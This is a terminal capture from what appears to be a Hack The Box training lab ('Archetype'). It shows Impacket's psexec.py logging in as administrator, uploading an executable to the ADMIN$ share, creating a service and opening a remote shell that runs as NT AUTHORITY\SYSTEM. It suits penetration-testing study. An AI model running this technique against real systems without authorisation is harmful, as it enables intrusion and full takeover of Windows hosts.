 ┌──(kali㉿kali)-[~/Desktop/HTB/Archetype]
└─$ psexec.py administrator@10.129.33.241
Impacket v0.9.24.dev1+20210706.140217.6da655ca - Copyright 2021 SecureAuth Corporation
Password:
[*] Requesting shares on 10.129.33.241.....
[*] Found writable share ADMIN$
[*] Uploading file OPTZeNDR.exe
[*] Opening SVCManager on 10.129.33.241.....
[*] Creating service tePv on 10.129.33.241.....
[*] Starting service tePv.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>_